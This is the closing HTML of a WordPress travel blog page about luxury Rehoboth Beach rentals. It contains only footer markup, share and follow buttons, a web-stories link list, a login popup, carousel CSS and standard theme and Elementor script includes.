<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Luxury Rehoboth Beach Rentals That Will Take Your Breath Away</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Luxury+Rehoboth+Beach+Rentals+That+Will+Take+Your+Breath+Away&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Frehoboth-beach-rentals%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.heybucketlist.com/rehoboth-beach-rentals/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-82f183d" data-id="82f183d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-553d6eb elementor-widget elementor-widget-foxiz-heading" data-id="553d6eb" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_553d6eb" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>Follow Us</span></span></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969886c elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="969886c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aed57d" data-id="6aed57d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9472131 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9472131" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.facebook.com/profile.php?id=100088494608098" target="_blank" >
						Facebook					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b0ef10 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0b0ef10" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://www.instagram.com/hoststheory/" target="_blank">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://www.instagram.com/hoststheory/" target="_blank" >
						Instagram					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99a6fd4 elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99a6fd4" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank">
				<i aria-hidden="true" class="fab fa-pinterest-p"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://in.pinterest.com/hoststheory_/_saved/" target="_blank" >
						Pinterest					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-36d44eb elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="36d44eb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-bounce-in" href="https://twitter.com/hoststheory" target="_blank">
				<i aria-hidden="true" class="fab fa-twitter"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<span class="elementor-icon-box-title">
					<a href="https://twitter.com/hoststheory" target="_blank" >
						Twitter					</a>
				</span>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="footer-inner footer-has-bg">        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2024 Heybucketlist. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/">Winter Wonderland: Best Places to Visit in Europe This Winter</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/">Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems</a>
					<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/">Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure</a>
					<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/">Unwind and Rejuvenate on a Tropical Escape</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/">Unveiling Wanderlust: A Global Journey of Adventure and Discovery</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-the-world-journey-through-uncharted-destinations/">Unveiling the World: Journey Through Uncharted Destinations</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-the-top-hotels-in-rosemary-beach-panama-city-beach/">Unveiling the Top Hotels in Rosemary Beach, Panama City Beach</a>
					<a href="https://www.heybucketlist.com/web-stories/unveiling-the-best-photo-spots-in-majestic-national-park/">Unveiling the Best Photo Spots in Majestic National Park</a>
					</amp-story-player>
		</div>
				</div>
		        <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div class="logo-popup-outer">
                <div class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img data-mode="default" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo.png" alt="" height="120" width="172">
                                    <img data-mode="dark" src="https://foxiz.themeruby.com/vector/wp-content/uploads/sites/3/2022/07/m-logo-light.png" alt="" height="120" width="172">
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://www.heybucketlist.com/cc-ads/" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.heybucketlist.com/rehoboth-beach-rentals" />
			</p></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://www.heybucketlist.com/cc-ads/?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<style id='web-stories-carousel-inline-css'>
.glider-contain{width:100%}.glider,.glider-contain{margin:0 auto;position:relative}.glider{overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.glider,.glider-track{transform:translateZ(0)}.glider-track{display:flex;margin:0;padding:0;width:100%;z-index:1}.glider.draggable{cursor:-webkit-grab;cursor:grab;user-select:none}.glider.draggable .glider-slide img{pointer-events:none;user-select:none}.glider.drag{cursor:-webkit-grabbing;cursor:grabbing}.glider-slide{align-content:center;justify-content:center;user-select:none;width:100%}.glider-slide img{max-width:100%}.glider::-webkit-scrollbar{height:0;opacity:0}.glider-next,.glider-prev{background:none;border:0;color:#666;cursor:pointer;font-size:40px;left:-23px;line-height:1;opacity:1;outline:none;padding:0;position:absolute;text-decoration:none;top:30%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);user-select:none;z-index:2}.glider-next:focus,.glider-next:hover,.glider-prev:focus,.glider-prev:hover{color:#a89cc8}.glider-next{left:auto;right:-23px}.glider-next.disabled,.glider-prev.disabled{color:#666;cursor:default;opacity:.25}.glider-slide{min-width:150px}.glider-hide{opacity:0}.glider-dots{display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto}.glider-dot,.glider-dots{padding:0;user-select:none}.glider-dot{background:#ccc;border:0;border-radius:999px;color:#ccc;cursor:pointer;display:block;height:12px;margin:7px;outline:none;width:12px}.glider-dot.active,.glider-dot:focus,.glider-dot:hover{background:#a89cc8}@media(max-width:36em){.glider::-webkit-scrollbar{-webkit-appearance:none;height:3px;opacity:1;width:7px}.glider::-webkit-scrollbar-thumb{background-color:#9c9c9c40;border-radius:99px;box-shadow:0 0 1px #ffffff40;opacity:1}}
</style>
<style id='web-stories-list-styles-inline-css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,#fff0,#000c);content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.3.4" id="su-shortcodes-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5142,"title":"Rehoboth%20Beach%20Rentals%3A%20The%20Best%20Way%20to%20Enjoy%20Your%20Vacation","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2023\/05\/Rehoboth-Beach-Rentals.webp"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"33400f2da3","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/rehoboth-beach-rentals\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/rehoboth-beach-rentals\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
